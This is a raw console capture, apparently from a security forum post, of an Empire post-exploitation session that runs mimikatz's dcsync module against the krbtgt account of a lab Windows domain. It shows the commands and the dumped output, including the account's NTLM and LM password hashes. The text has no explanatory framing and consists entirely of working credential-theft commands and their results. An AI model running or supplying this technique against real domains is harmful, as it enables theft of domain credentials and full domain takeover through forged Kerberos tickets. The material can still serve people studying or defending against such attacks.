 (Empire: credentials/mimikatz/dcsync) > set user dev\krbtgt
(Empire: credentials/mimikatz/dcsync) > execute
(Empire: credentials/mimikatz/dcsync) >
Job started: Debug32_wuvnn
Hostname: DEVWKSTNx64.dev.lab.local / S-1-5-21-264798831-1427554218-3501113232
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 23 2015 23:05:23)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */
mimikatz(powershell) # lsadump::dcsync /user:dev\krbtgt
[DC] 'dev.lab.local' will be the domain
[DC] 'LABDC2.dev.lab.local' will be the DC server
[DC] 'dev\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 10/9/2015 9:51:41 AM
Object Security ID   : S-1-5-21-264798831-1427554218-3501113232-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 0e973f80cad35457fb7bf19502e40055
    ntlm- 0: 0e973f80cad35457fb7bf19502e40055
    lm  - 0: 7946cbf032321bdf1d3de7b0d16b0bbb
先知社区